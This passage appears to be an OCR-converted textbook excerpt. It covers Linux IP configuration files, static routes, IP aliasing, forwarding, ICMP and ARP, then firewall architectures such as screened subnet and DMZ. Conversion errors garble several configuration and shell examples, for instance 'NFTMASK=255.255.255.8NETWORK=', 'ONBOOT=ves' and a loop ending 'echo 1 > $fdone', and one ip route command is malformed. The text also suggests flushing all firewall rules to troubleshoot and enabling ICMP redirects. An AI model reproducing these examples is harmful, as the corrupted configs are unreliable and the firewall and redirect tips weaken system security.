

 $/sbin/ifconfig$ # no arguments defaults to showing the current IP configuration

Network address by convention would be the lowest: 192.168.10.0

Broadcast address by convention would be the highest: 192.168.10.255

the gateway router can be anything, but following convention: 192.168.10.1

Note: the highest and lowest addresses are based on the netmask. The previous example is based on a netmask of 255.255.255.0

## **2.4.3.3 After IP Configuration**

The ip and ifconfig commands do NOT store this configuration permanently. Upon reboot this information is lost. Manually add the network configuration to the system configuration files to have them persist:

- **Red Hat/Fedora/CentOS**: /etc/sysconfig/network-scripts/ifcfg-eth0 for the first NIC, ifcfg-eth1 for the second, etc
- **Ubuntu/Debian:** /etc/network/interfaces (Check part 1.2.4.2.3)

Any other commands you may want to add to the system boot sequence can be added to the end of the file /etc/rc.d/rc.local

The commands netcfg and netconfig make permanent changes to system network configuration files located in /etc/sysconfig/network-scripts/, so that this information is retained and used upon system boot.

The IANA has allocated IP addresses in the range of 192.168.0.0 to 192.168.255.255 for private networks.

- $\Box$  [Potential Pitfall]: You assign an IP address and the network connection still does not work?
	- Your system settings may not be compatible with your router configuration
	- You still may need to add a route [\(see Route configuration below\)](http://www.yolinux.com/TUTORIALS/LinuxTutorialNetworking.html#ROUTE)
	- Firewall rules may be blocking network traffic. Test by flushing all firewall rules: iptables  $-F$
	- Your system or your network may not be configured to use your upstream network

## **2.4.3.4 Ubuntu / Debian IP Configuration Files**

- **File: /etc/network/interfaces**
- **Static IP example:**



- **Dynamic IP (DHCP) example:**



## **2.4.3.5 Red Hat / Fedora / CentOS IP Configuration Files**

The Red Hat configuration tools store the configuration information in the file /etc/sysconfig/network. They will also allow one to configure routing information.

- **File: /etc/sysconfig/network**
- **Static IP address Configuration: (Configure gateway address)**



```
NETWORKING=yes
HOSTNAME=my-hostname
                          - Hostname is defined here and by command hostname
```
#### - **OR for NIS client configuration:**

```
NETWORKING=yes
HOSTNAME=my-hostname
NISDOMAIN=NISProject1
```
- Hostname is defined here and by command hostname - NIS domain to attach

## - **File (Red Hat/Fedora): /etc/sysconfig/network-scripts/ifcfg-eth0**

(S.u.s.e.: /etc/sysconfig/network/ifcfg-eth-id-XX:XX:XX:XX:XX) : This file used by the command scripts ifup and ifdown

#### - **Static IP address configuration:**

```
DEVICE=eth0
BOOTPROTO=static
BROADCAST=XXX.XXX.XXX.255
IPADDR=XXX.XXX.XXX.XXX
NFTMASK=255.255.255.8NETWORK=XXX.XXX.XXX.0
ONBOOT=ves
```
- Will activate upon system boot

#### **RHEL/Fedora additions:**

TYPE=Ethernet HWADDR=*XX:XX:XX:XX:XX:XX* GATEWAY=*XXX.XXX.XXX.XXX*

#### - **OR for DHCP client configuration:**

DEVICE=eth0  $ONBOOT=ves$ BOOTPROTO=dhcp

#### **RHEL/Fedora additions:**  IPV6INIT=no

USERCTL=no PEERDNS=yes TYPE=Ethernet HWADDR=*XX:XX:XX:XX:XX:XX*

(Used by script /etc/sysconfig/network-scripts/ifup to bring the various network interfaces on-line) To disable DHCP change BOOTPROTO=dhcp to BOOTPROTO=none

In order for updated information in any of these files to take effect, one must issue the command: service network restart (or: /etc/init.d/network restart)

### **2.4.3.6 Route**

The Linux OS manages outbound and inbound IP (Internet Protocol) traffic.

- **Inbound traffic** is captured based on ARP and IP address configuration.
- **Outbound traffic** is managed by routes.

Routing determines the path these packets take so that they are sent to their destinations. This is required for all IP traffic, local and remote, including when multiple network interfaces are available. Routes are hold by the kernel routing table.

- Direct routing table entries occur when the source and destination hosts are on the same physical network and packets are sent directly from the source to the destination.
- **Indirect routing table** entries occur when the source and destination hosts are on different physical networks. The destination host must be reached through one or more IP gateways. The first gateway is the only one which is known by the host system.

Default routing defines a gateway to use when the direct network route and the indirect host routes are not defined for a given IP address.

**Static routes:** IP uses a routing table to determine where packets should be sent.

First the packet is examined to see if its' destination is for the local or remote network.

- If it is to be sent to a remote network, the routing table is consulted to determine the path.
- If there is no information in the routing table then the packet is sent to the default gateway.
- **Static routes** are set with the route command and with the configuration file:
- Red Hat/Fedora: /etc/sysconfig/network-scripts/route-eth0
- Red Hat 7: /etc/sysconfig/static-routes
- S.u.s.e. 9.2: /etc/sysconfig/network/routes

See command: /etc/sysconfig/network-scripts/ifup-routes eth0

 **Dynamic routes:** RIP (Routing Information Protocol) is used to define dynamic routes. If multiple routes are possible, RIP will choose the shortest route. (Fewest hops between routers not physical distance.) Routers use RIP to broadcast the routing table over UDP port 520. The routers would then add new or improved routes to their routing tables.

10.2.3.0/16 via 192.168.10.254

- **Route:** show / manipulate the IP routing table (Static route).
- **Show routes:**



#### **Manipulate routes:**



#### **Examples:**

- Show routing table: route -e
- Access individual computer host specified via network interface card eth1: route add -host 123.213.221.231 eth1
- Access ISP network identified by the network address and netmask using network interface card eth0: route add -net 10.13.21.0 netmask 255.255.255.0 gw 192.168.10.254 eth0 Conversely: route del -net 10.13.21.0 netmask 255.255.255.0 gw 192.168.10.254 eth0
- Specify default gateway to use to access remote network via network interface card eth0: route add default gw 201.51.31.1 eth0 (Gateway can also be defined in /etc/sysconfig/network)
- Specify two gateways for two network destinations: (i.e. one external, one internal private network. Two routers/gateways will be specified.) Add internet gateway as before: route add default gw 201.51.31.1 eth0 Add second private network: route add -net 10.0.0.0 netmask 255.0.0.0 gw 192.168.10.254 eth0
- **[ip](http://man.yolinux.com/cgi-bin/man2html?cgi_command=ip) - show / manipulate routing, devices, policy routing and tunnels, Examples:**
- Show routing table: ip route
- Add a new route: ip route add 192.168.10.0/24 via 192.168.10.1 (where the network address is 192.168.10.0, the netmask is "/24" or 255.255.255.0 and the router has the IP address 192.168.10.1)
- Specify default gateway to use to access remote network via network interface card eth0: ip route add default 192.168.10.0/24 via 192.168.10.1
- Delete a route: ip route del 192.168.1.0/24 dev eth0
- Delete a default route: ip route del default
- **fuser:**
- identify processes using files or sockets
- Show which processes are using a particular file/directory: fuser *file-name*
- This command will list the process ID and a descriptor indicating the following:
	- \* c: Durrent directory
	- \* e: Executable
	- \* f: a file open for reading
	- \* F: a file open for writing
	- \* r: Roo directory
	- \* m: Memory Mapped File/Directory
- List processes using a specified TCP/UDP socket: fuser -v -n tcp 8080
- Kill a process using a specified TCP/UDP socket: fuser -i -k 8080/tcp
- Any signal can be sent to the process, not just "KILL". (fuser -I): HUP QUIT TRAP ABRT IOT STOP etc

#### **2.4.3.7 Network IP aliasing**

**Assign more than one IP address to one ethernet card:**

```
ifconfig eth0 XXX.XXX.XXX.XXX netmask 255.255.255.0 broadcast XXX.XXX.XXX.255
1600fig eth0:0 192.168.10.12 netmask 255.255.255.0 broadcast 192.168.10.255<br>ifconfig eth0:0 192.168.10.12 netmask 255.255.255.0 broadcast 192.168.10.255
ifconfig eth0:1 192.168.10.14
route add -host XXX.XXX.XXX.XXX dev eth0
route add -host 192.168.10.12 dev eth0
route add -host 192.168.10.14 dev eth0
```
## In this example 0 and 1 are aliases in addition to the regular eth0. The result of the ifconfig command:<br>eth0 Link encap:Ethernet HWaddr 00:10:4C:25:7A:3F

```
e<sup>th0</sup>inet addr:XXX.XXX.XXX.XXX Bcast:XXX.XXX.XXX.255 Mask:255.255.255.0
          UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
          RX packets:14218 errors:0 dropped:0 overruns:0 frame:0
          IX packets:1362 errors:0 dropped:0 overruns:0 carrier:0
          collisions:1 txqueuelen:100
          Interrupt:5 Base address:0xe400
          Link encap:Ethernet HWaddr 00:10:4C:25:7A:3F
eth0:0inet addr:192.168.10.12 Bcast:192.168.10.255 Mask:255.255.255.0
          UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
          Interrupt:5 Base address:0xe400
eth0:1Link encap:Ethernet HWaddr 00:10:4C:25:7A:3F
          Inet addr:192.168.10.14 Bcast:192.168.10.255 Mask:255.255.255.0<br>UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
          Interrupt:5 Base address:0xe400
```
#### Config file: /etc/sysconfig/network-scripts/ifcfg-eth0:0

DEVICE=eth0:0 ONBOOT=ves BOOTPROTO=static BROADCAST=192.168.10.255 IPADDR=192.168.10.12 NETMASK=255.255.255.0 NETWORK=192.168.10.0 ONBOOT=yes

Aliases can also be shut down independently, i.e.: ifdown eth0:0

The option during kernel compile is: CONFIG\_IP\_ALIAS=y (Enabled by default in Redhat)

**Note:** The Apache web server can be configured so that different IP addresses can be assigned to specific domains being hosted. See Apache configuration and "configuring an IP based virtual host" in the [YoLinux Web site](http://www.yolinux.com/TUTORIALS/LinuxTutorialWebSiteConfig.html#HTTPD)  [configuration tutorial.](http://www.yolinux.com/TUTORIALS/LinuxTutorialWebSiteConfig.html#HTTPD)

**DHCP Linux Client: get connection info:** /sbin/pump -i eth0 --status (Red Hat Linux 7.1 and older).

```
Device eth0
IP: 4.XXX.XXX.XXX
Netmask: 255 255 252 0
Broadcast: 4.XXX.XXX.255
Network: 4.XXX.XXX.0
server 131.XXX.XXX.4
Next server 0.0.0.0
Gateway: 4.XXX.XXX.1
Domain: vz.dsl.genuity.net
Nameservers: 4.XXX.XXX.1 4.XXX.XXX.2 4.XXX.XXX.3
Renewal time: Sat Aug 11 08:28:55 2001
Expiration time: Sat Aug 11 11:28:55 2001
```
### **2.4.3.8 Enable Forwarding**

Forwarding allows the network packets on one network interface (i.e. eth0) to be forwarded to another network interface (i.e. eth1). This will allow the Linux computer to connect ("Ethernet Bridge") or route network traffic.

The bridge configuration will merge two (or several) networks into one single network topology. Iptables firewall rules can be used to filter traffic.

A router configuration can support multicast and basic IP routing using the "route" command. IP masquerading (NAT) can be used to connect private local area networks (LAN) to the internet or load balance servers.

- **Turn on IP forwarding to allow Linux computer to act as a gateway or router** Echo  $1$  > /proc/sys/net/ipv4/ip\_forward Default is 0. One can add firewall rules by using iptables (or ipchains).
- **Another method is to alter the Linux kernel config file: /etc/sysctl.conf Set the following value:**

```
net.ipv4.ip_forward = 1
```
See file /etc/sysconfig/network for storing this configuration.

```
FORWARD_IPV4=true
```
Change the default "false" to "true".

All methods will result in a proc file value of "1". Test: cat /proc/sys/net/ipv4/ip\_forward

### **2.4.3.9 ICMP**

ICMP is the network protocol used by the ping and traceroute commands.

ICMP redirect packets are sent from the router to the host to inform the host of a better route.

- To enable ICMP redirect, add the following line to /etc/sysctl.conf : net.ipv4.conf.all.accept redirects = 1
- Add the following to the file: /etc/rc.d/rc.local

```
for f in /proc/sys/net/ipv4/conf/*/accept_redirects
do
  echo 1 > $fdone
```
- Command to view Kernel IP routing cache: /sbin/route -Cn

**NOTE:** This may leave you vulnerable to hackers as attackers may alter your routes.

**Blocking ICMP and look invisible to ping**

The following firewall rules will drop ICMP requests.

- **Iptables:** iptables -A OUTPUT -p icmp -d 0/0 -j DROP
- **Ipchains:** ipchains -A output -p icmp -d 0/0 -j DENY
- **OR drop all incoming pings:** echo 1 > /proc/sys/net/ipv4/icmp\_echo\_ignore\_all

### **2.4.3.10 ARP: Address Resolution Protocol**

Ethernet hosts use the Address Resolution Protocol (ARP) to convert a 32-bit internet IP addresses into a 48-bit Ethernet MAC address used by network hardware. (See: [RFC 826\)](http://www.ietf.org/rfc/rfc0826.txt) ARP broadcasts are sent to all hosts on the subnet by the data transmitting host to see who replies. The broadcast is ignored by all except the intended receiver which recognizes the IP address as its own. The MAC addresses are remembered (ARP cache) for future network communications. Computers on the subnet typically keep a cache of ARP responses (typically 20 min but can store permanent information for diskless nodes). ARP broadcasts are passed on by hubs and switches but are blocked by routers.

Reverse ARP (See: [RFC 903\)](http://www.ietf.org/rfc/rfc0903.txt) is a bootstrap protocol which allows a client to broadcast requesting a server to reply with its IP address.

#### 2.4.3.10.1 View ARP tables

- **Command /sbin/arp:**
- Shows other systems on your network (including IP address conflicts): /sbin/arp -a
- Show ARP table Linux style: /sbin/arp -e
- List ARP table: cat /proc/net/arp
- **Command /sbin/ip:**
- Shows other systems on your network (including IP address conflicts): /sbin/ip neigh show

Note that the use of a switch instead of a hub will limit your view of other hosts. Typically all you will see in the arp table is your router or gateway.

#### 2.4.3.10.2 Set/Configure ARP tables

- **Command /sbin/arp:**
- Add a host's IP address: /sbin/arp -s hostname XX:XX:XX:XX:XX:XX pub
- Delete a host from the table: /sbin/arp -d hostname This can be used to remove a duplicate IP or force a new interface to provide info.
- **Command /sbin/ip**
- Add new ARP entry: ip neigh add 192.168.10.12 lladdr f8:e4:30:38:1c:13 dev eth0 nud perm (Format: ip neigh add {IP-HERE} lladdr {MAC/LLADDRESS} dev {DEVICE} nud {STATE}) **Where STATE:**
	- permanent/perm: The neighbour entry is valid forever and can be only be removed administratively
	- \* noarp: No attempts to validate this entry will be made
	- stale: The neighbour entry is valid but suspicious
	- \* reachable: The neighbour entry is valid until the reachability timeout expires
- Delete an ARP entry: ip neigh del 192.168.10.15 dev eth0
- Flush ARP entry: ip -stats neigh flush 192.168.10.5

## **2.5 Firewall types**

A hacker should be familiar with Firewall notation and their functionality because Firewal is the most hard things for an attacker, so let's we understand together what mean Firewall is: So, A firewall is a software or hardware system that acts as a barrier between an internal (trusted) network and an external (untrusted) network.

Specifically, firewalls must:

- Be resistant to attacks
- Be the only transit point between two networks
- Enforce the security policy access control

Firewall types can be divided into several different categories based on their general structure and method of operation. Here are nine types of firewalls:





## **2.5.1 Firewalls architecture**

Remember, these sections are discussing firewall architectures independent of the firewall type. For example, you could use a packet-filtering firewall, a stateful inspection firewall, or an application gateway in any of the designs discussed in the next section.

## **2.5.1.1 Screened Subnet**

A *screened subnet* is the simplest and most common firewall implementation. Most small businesses and homes use this type of firewall. This design places the firewall on the edge of your network, dividing everything (from the firewall's point of view) into internal and external, with nothing in between.



The screened subnet firewall (or *edge firewall*) is as straightforward as you can get. Internet users who need access to an internal server (e.g.,Web, FTP, SMTP, and so on) must traverse the firewall to do so. Internal users needing access to those same servers would be able to access them directly. Internet traffic not destined for any Web-based server would be blocked at the firewall to prevent attacks on internal systems. All internal users must also traverse firewalls to access the Internet. This is the same type of firewall architecture you would have at home with a small network behind a Linksys router. This configuration has several advantages. The primary advantage is simplicity. With only two interfaces, the Access Control Lists (ACLs), which are the filters that define the criteria for permitting or denying traffic, are much simpler. Although this configuration is cost-effective and simple to implement, it is not without its drawbacks. In this arrangement, the hacker has several chances to penetrate your network. If he or she can find a security hole in the firewall, or if the

firewall is improperly configured, he or she might be able to gain access to the internal network. Even if the firewall is executed flawlessly, the hacker has a second opportunity to gain access. If the hacker can compromise any available Webbased services and take control of the servers, he or she would then have an internal system from which to launch additional attacks.

Finally, if the servers are critical to the business function, by allowing the internal users to access them without going through the firewall, you may lose some audit capability that the firewall might otherwise offer. By far the biggest security weakness in this configuration is that if you are exposing any Web based services*:* the servers hosting those services will be attacked frequently, and a compromise of one of those servers may expose your entire network.

## **2.5.1.2 One-Legged**

The one-legged demilitarized zone (DMZ) still has the advantage of cost, because you are building a DMZ using only a single firewall. Commonly, the firewall interfaces are called Internal or Inside, External or Outside, and DMZ.



With this type of configuration, you get to keep the low-cost benefit, but add some isolation to your Internet-based servers. Internal users must traverse the firewall to access the servers or the Internet. External users must traverse the firewall to access the Web-based services. The real strength of this type of configuration is that if the servers that are hosting the Web-based services are compromised, the hacker still needs to contend with the firewall to continue attacking the internal network. As an added feature, because all users (internal or external) must traverse the firewall to access the Web-based servers, you may gain a higher degree of auditing from the firewall logs. If you wanted to provide even further isolation, assuming you have the available interfaces on the firewall, you could implement a separate DMZ for each Web-based server you needed.

The only real disadvantages to this configuration are complexity, and to a small degree, cost. As you add interfaces to the firewall, the configuration will become more complex. Not only does this complexity add to the time and labor for configuration and maintenance, it also increases the chance that an error could be made in the configuration. As you add interfaces there will often be additional costs associated with them. In most cases this cost will be minor and far less than an additional firewall, but with some high-speed interfaces, they can become very costly. Lastly, though many would consider it minor, with this configuration, if the firewall itself is defeated, the entire network is open to attack. Of course, the solution to such paranoid thinking is costly.

### **2.5.1.3 True DMZ**

In computer networks, a DMZ (demilitarized zone), also sometimes known as a *perimeter network* or a *screened subnetwork*, is a physical or logical [subnet](https://searchnetworking.techtarget.com/definition/subnet) that separates an internal [local area network](https://searchnetworking.techtarget.com/definition/local-area-network-LAN) (LAN) from other untrusted networks -- usually the public internet. External-facing servers, resources and services are located in the DMZ. Therefore, they are accessible from the internet, but the rest of the internal LAN remains unreachable. This provides an additional layer of security to the LAN as it restricts a hacker's ability to directly access internal servers and data through the internet.

The true DMZ is generally considered the most secure of firewall architectures. With this design, there is an external and internal firewall. Between the two is sandwiched any Internet accessible devices.



Internet traffic is only permitted to a server in the DMZ, and only on the port that server is listening on.

For example, if you had a Web server in the DMZ and an FTP server in the DMZ:

- Traffic with a destination port of 80 would only be permitted to the Web server. For users accessing the same servers, the same rules would apply.
